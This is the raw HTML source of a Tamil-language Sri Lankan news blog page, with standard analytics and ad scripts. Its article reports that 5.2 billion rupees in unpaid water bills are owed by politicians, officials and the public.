@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 15px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: 'Anek Tamil', sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112807485-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=949029781622113645&amp;zx=cc51d178-9417-45f7-81bf-cdd2c2209ca8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=949029781622113645&amp;zx=cc51d178-9417-45f7-81bf-cdd2c2209ca8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2067508944726803&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2067508944726803 -->

</head>
<body class='item'>
<!-- ProfitSence Tags -->
<div id='ps_ad_rotation_id_29'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
<div id='ps_ad_rotation_id_30'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
<div id='ps_ad_rotation_id_31'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
<!-- ProfitSence Tags -->
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.jaffnamuslim.com/'>home</a></li>
<li><a href='https://www.jaffnamuslim.com/p/about.html'>about</a></li>
<li><a href='https://www.jaffnamuslim.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.jaffnamuslim.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='http://www.jaffnamuslim.com/p/contact-us.html'>contact</a></li>
<li><a href='https://www.jaffnamuslim.com/p/terms-of-use_5.html'>Terms of Use</a></li>
<li><a href='https://www.jaffnamuslim.com/p/digital-millennium-copyright-act-policy.html'>DMCA</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/JaffnaMuslim/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/jaffnamuslim' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/jaffnamuslim/videos' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jaffnamuslim.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Jaffna Muslim' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjFquNdZfWaDoAKzLMuiM7KdAzR3bhX-lQNyasHksVFSm_LPZ0O1-c_I1CMCJ_9VMLCtSVKYTpDidy7y5fQA-NRfa3FHwcYO7XDLIFLJo_UoUdsOeKmbIw7s2nDO6kj7wDgdnaUxGolRnX-vNax07ir4aT9DVv_IsD8-1n0Fabep3K3e_Vppsh3q7Np=s250' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<center>
        <div id="ps_ad_rotation_id_26"></div>
        <script src="https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js"></script>
    </center>

<!--<img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvQGX8y3TNPAdk4Ou4verE4wAUDpOA5HGEhRELHRgUQ7706OAZklAj5wFiAF4AkfCOaox9hYXDNzsNycQ6o7d_ucEuFz9S8axxIu5BkS9GsqJYwhKYV5qaM3-HBrultT9NZaRRkPqiOghkhifj0XPZ8CFH07HI-eGJxZqEX8jI6D6s0e8kkP1cFxvXHQ/s1600/jf.gif" />-->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.jaffnamuslim.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/search/label/செய்திகள்' itemprop='url'>News</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/search/label/கட்டுரை' itemprop='url'>Articles</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/search/label/சர்வதேசம்' itemprop='url'>International</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/search/label/வினோதம்' itemprop='url'>comedy</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/search/label/நேர்காணல்' itemprop='url'>Interview</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/p/about.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='http://www.jaffnamuslim.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.jaffnamuslim.com/p/terms-of-use_5.html' itemprop='url'>Terms of Use</a></li>
<li itemprop='name'><a href='https://www.jaffnamuslim.com/p/digital-millennium-copyright-act-policy.html' itemprop='url'>DMCA</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<br/><br/>
<!-- ProfitSence Tags -->
<style>
      @media (max-width: 970px) {
        .profitsence-sky {
          display: none;
        }
      }
    </style>
<center><div class='profitsence-sky'>
<div id='ps_ad_rotation_id_27'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
</div></center>
<style>
      @media (min-width: 969px) {
        .profitsence-sky2 {
          display: none;
        }
      }
    </style>
<center><div class='profitsence-sky2'>
<div id='ps_ad_rotation_id_23'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
</div></center>
<!-- ProfitSence Tags -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.jaffnamuslim.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jaffnamuslim.com/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' property='v:title' rel='v:url'>ச&#3014;ய&#3021;த&#3007;கள&#3021;</a></span>
<brc>></brc>
<span>அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3021;, மக&#3021;கள&#3021;, அத&#3007;க&#3006;ர&#3007;கள&#3007;டம&#3007;ர&#3009;ந&#3021;த&#3009; 5.2 ப&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006; ந&#3007;ல&#3009;வ&#3016; - த&#3007;ண&#3021;ட&#3006;ட&#3009;ம&#3021; ந&#3008;ர&#3021; வழங&#3021;கல&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009; சப&#3016;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3021;, மக&#3021;கள&#3021;, அத&#3007;க&#3006;ர&#3007;கள&#3007;டம&#3007;ர&#3009;ந&#3021;த&#3009; 5.2 ப&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006; ந&#3007;ல&#3009;வ&#3016; - த&#3007;ண&#3021;ட&#3006;ட&#3009;ம&#3021; ந&#3008;ர&#3021; வழங&#3021;கல&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009; சப&#3016;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.jaffnamuslim.com/2022/08/52.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.jaffnamuslim.com/2022/08/52.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-08-22T07:09:00+02:00'>Monday, August 22, 2022</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.jaffnamuslim.com/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8353757086763791445' itemprop='articleBody'>
<meta content='நாடு முழுவதிலும் 28 இலட்சம் நீர் பாவனையாளர்கள் உள்ள நிலையில், 10 இலட்சத்துக்கும் மேற்பட்ட நீர் பாவனையாளர்கள் நீர்க்கட்டணத்தை செலுத்தத் தவறிய...' name='twitter:description'/>
<p style="text-align: justify;"><span style="font-size: x-large;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s850/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="460" data-original-width="850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg" /></a></div><br /><div style="text-align: justify;"><span style="font-size: large;">ந&#3006;ட&#3009; ம&#3009;ழ&#3009;வத&#3007;ல&#3009;ம&#3021; 28 இலட&#3021;சம&#3021; ந&#3008;ர&#3021; ப&#3006;வன&#3016;ய&#3006;ளர&#3021;கள&#3021; உள&#3021;ள ந&#3007;ல&#3016;ய&#3007;ல&#3021;, 10 இலட&#3021;சத&#3021;த&#3009;க&#3021;க&#3009;ம&#3021; ம&#3015;ற&#3021;பட&#3021;ட ந&#3008;ர&#3021; ப&#3006;வன&#3016;ய&#3006;ளர&#3021;கள&#3021; ந&#3008;ர&#3021;க&#3021;கட&#3021;டணத&#3021;த&#3016; ச&#3014;ல&#3009;த&#3021;தத&#3021; தவற&#3007;ய&#3009;ள&#3021;ளத&#3006;க ந&#3008;ர&#3021; வழங&#3021;கல&#3021; மற&#3021;ற&#3009;ம&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009; சப&#3016; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;.</span></div><p></p><p style="text-align: justify;"><span style="font-size: large;">அத&#3015;வ&#3015;ள&#3016;, ந&#3006;டள&#3006;வ&#3007;ய ர&#3008;த&#3007;ய&#3007;ல&#3021; ந&#3008;ர&#3021; வழங&#3021;கல&#3021; மற&#3021;ற&#3009;ம&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009;ச&#3021; சப&#3016;க&#3021;க&#3009; ந&#3008;ர&#3021; ப&#3006;வன&#3016;ய&#3006;ளர&#3021;கள&#3021; 5.2 ப&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006;வ&#3016; ந&#3007;ல&#3009;வ&#3016;ய&#3006;க ச&#3014;ல&#3009;த&#3021;த வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; அந&#3021;தத&#3021; த&#3018;க&#3016;ய&#3016; அவர&#3021;கள&#3021; ச&#3014;ல&#3009;த&#3021;தத&#3021; தவற&#3007;ய&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; சப&#3016;ய&#3007;ன&#3021; ப&#3007;ரத&#3007;ப&#3021; ப&#3018;த&#3009; ம&#3009;க&#3006;ம&#3016;ய&#3006;ளர&#3021; ப&#3007;யல&#3021; பத&#3021;மந&#3006;த&#3006; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">அத&#3021;த&#3009;டன&#3021; பல&#3021;வ&#3015;ற&#3009; மட&#3021;டங&#3021;கள&#3007;ல&#3009;ம&#3021; உள&#3021;ள அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3021;, வழங&#3021;கப&#3021;பட&#3021;ட&#3009;ள&#3021;ள க&#3006;லத&#3021;த&#3007;ல&#3021; ந&#3008;ர&#3021; கட&#3021;டணத&#3021;த&#3016; ச&#3014;ல&#3009;த&#3021;தத&#3021; தவற&#3007;ன&#3006;ல&#3021; அவர&#3021;கள&#3009;க&#3021;க&#3006;ன ந&#3008;ர&#3021; வ&#3007;ந&#3007;ய&#3019;கத&#3021;த&#3016; த&#3009;ண&#3021;ட&#3007;ப&#3021;பதற&#3021;க&#3009; த&#3008;ர&#3021;ம&#3006;ன&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">அந&#3021;த அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3021; ச&#3014;ல&#3009;த&#3021;தத&#3021; தவற&#3007;ய&#3009;ள&#3021;ள ந&#3008;ர&#3021; கட&#3021;டணங&#3021;கள&#3007;ன&#3021; ந&#3007;ல&#3009;வ&#3016; 13 ம&#3007;ல&#3021;ல&#3007;யன&#3009;க&#3021;க&#3009; ம&#3015;ற&#3021;பட&#3021;டத&#3006;க&#3009;ம&#3021; என த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள அவர&#3021;, அம&#3016;ச&#3021;சர&#3021;கள&#3021;, எம&#3021;ப&#3007;க&#3021;கள&#3021;, ம&#3009;ன&#3021;ன&#3006;ள&#3021; அம&#3016;ச&#3021;சர&#3021;கள&#3021; உள&#3021;ள&#3007;ட&#3021;ட&#3019;ர&#3009;ம&#3021; அத&#3007;ல&#3021; உள&#3021;ளடங&#3021;க&#3009;வத&#3006;கவ&#3009;ம&#3021; த&#3014;ர&#3007;வ&#3007;க&#3021;கப&#3021;பட&#3009;க&#3007;றத&#3009;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ப&#3018;த&#3009; அத&#3007;க&#3006;ர&#3007;கள&#3021; 90 ம&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006;வ&#3016; இவ&#3021;வ&#3006;ற&#3009; ச&#3014;ல&#3009;த&#3021;த வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;..</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ந&#3008;ர&#3021; கட&#3021;டணத&#3021;த&#3016;ச&#3021; ச&#3014;ல&#3009;த&#3021;த வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ள ஓய&#3021;வ&#3009; ப&#3014;ற&#3021;ற அம&#3016;ச&#3021;சர&#3021;கள&#3007;ன&#3021; ந&#3007;ல&#3009;வ&#3016;ய&#3016;, ஓய&#3021;வ&#3010;த&#3007;யத&#3021;த&#3007;ல&#3021; இர&#3009;ந&#3021;த&#3009; அறவ&#3007;ட&#3009;வதற&#3021;க&#3006;ன ச&#3006;த&#3021;த&#3007;யக&#3021;க&#3010;ற&#3009;கள&#3021; உள&#3021;ளத&#3006; என&#3021;பத&#3009; த&#3018;டர&#3021;ப&#3007;ல&#3021; ஆர&#3006;ய&#3021;ந&#3021;த&#3009; வர&#3009;வத&#3006;கவ&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">அத&#3009; த&#3018;டர&#3021;ப&#3006;க ப&#3018;த&#3009; ந&#3007;ர&#3021;வ&#3006;க உள&#3021;ந&#3006;ட&#3021;ட ல&#3009;வல&#3021;கள&#3021; அம&#3016;ச&#3021;ச&#3007;ன&#3021; ச&#3014;யல&#3006;ளர&#3009;டன&#3021; கலந&#3021;த&#3009;ர&#3016;ய&#3006;டப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021;, அவர&#3021; சப&#3006;ந&#3006;யகர&#3021; மஹ&#3007;ந&#3021;த ய&#3006;ப&#3021;ப&#3006; அப&#3015;வர&#3021;தனவ&#3016; சந&#3021;த&#3007;த&#3021;த&#3009; அத&#3009; த&#3018;டர&#3021;ப&#3007;ல&#3021; கலந&#3021;த&#3009;ர&#3016;ய&#3006;ட&#3009;வதற&#3021;க&#3009; இணக&#3021;கம&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ச&#3014;ல&#3009;த&#3021;தப&#3021;பட&#3006;த ம&#3007;ன&#3021;கட&#3021;டணத&#3021;த&#3016; ம&#3008;ள அறவ&#3007;ட&#3009;வதற&#3021;க&#3006;ன ப&#3018;ற&#3007;ம&#3009;ற&#3016;ய&#3016; ஏற&#3021;பட&#3009;த&#3021;த&#3009;ம&#3006;ற&#3009; சப&#3006;ந&#3006;யகர&#3007;டம&#3021; கட&#3007;தம&#3021; ஒன&#3021;ற&#3007;ன&#3021; ம&#3010;லம&#3021; க&#3015;ட&#3021;ட&#3009;க&#3021; க&#3018;ண&#3021;ட&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; என&#3007;ன&#3009;ம&#3021; இந&#3021;த வ&#3007;டயத&#3021;த&#3007;ல&#3021; சட&#3021;ட நடவட&#3007;க&#3021;க&#3016; எட&#3009;ப&#3021;பத&#3009; அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3007;ன&#3021; நற&#3021;ப&#3014;யர&#3009;க&#3021;க&#3009; களங&#3021;கத&#3021;த&#3016; ஏற&#3021;பட&#3009;த&#3021;த&#3009;ம&#3021; என&#3021;ற&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ஒர&#3009; அம&#3016;ச&#3021;ச&#3009;க&#3021;க&#3009; ச&#3018;ந&#3021;தம&#3006;ன உத&#3021;த&#3007;ய&#3019;கப&#3010;ர&#3021;வ இல&#3021;லத&#3021;த&#3007;ன&#3021; ந&#3008;ர&#3021; கட&#3021;டணத&#3021;த&#3016; ந&#3007;ர&#3021;ணய&#3007;ப&#3021;பத&#3009; சம&#3021;பந&#3021;தப&#3021;பட&#3021;ட அம&#3016;ச&#3021;ச&#3007;ன&#3021; ச&#3014;யல&#3006;ளர&#3021; என&#3021;பத&#3006;ல&#3021; இந&#3021;த வ&#3007;டயத&#3021;த&#3007;ல&#3021; அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3016; மட&#3021;ட&#3009;ம&#3021; க&#3009;ற&#3016; க&#3010;ற ம&#3009;ட&#3007;ய&#3006;த&#3009; என த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள அவர&#3021;, இன&#3007;ம&#3015;ல&#3021; உத&#3021;த&#3007;ய&#3019;க ப&#3010;ர&#3021;வ இல&#3021;லத&#3021;த&#3007;ன&#3021; ச&#3006;வ&#3007;கள&#3021; வழங&#3021;கப&#3021;பட&#3009;ம&#3021; ப&#3019;த&#3009; இரண&#3021;ட&#3009; ம&#3006;தங&#3021;கள&#3009;க&#3021;க&#3009;ள&#3021; ந&#3007;ல&#3009;வ&#3016;த&#3021; த&#3018;க&#3016;ய&#3016; ச&#3014;ல&#3009;த&#3021;த&#3006;வ&#3007;ட&#3021;ட&#3006;ல&#3021; ந&#3008;ர&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021; த&#3009;ண&#3021;ட&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021; என&#3021;ற உடன&#3021;பட&#3007;க&#3021;க&#3016;ய&#3009;ம&#3021; க&#3016;ச&#3021;ச&#3006;த&#3021;த&#3007;டப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ம&#3018;த&#3021;த ந&#3008;ர&#3021; ப&#3006;வன&#3016;ய&#3006;ளர&#3021;கள&#3007;டம&#3007;ர&#3009;ந&#3021;த&#3009;ம&#3021; 5.2 ப&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006;வ&#3016; ந&#3007;ல&#3009;வ&#3016;ய&#3006;க அறவ&#3007;ட வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; இத&#3009; ம&#3018;த&#3021;த ந&#3007;ல&#3009;வ&#3016;த&#3021; த&#3018;க&#3016;ய&#3007;ல&#3021; 70 வ&#3008;தம&#3006;க&#3009;ம&#3021; என&#3021;ற&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: 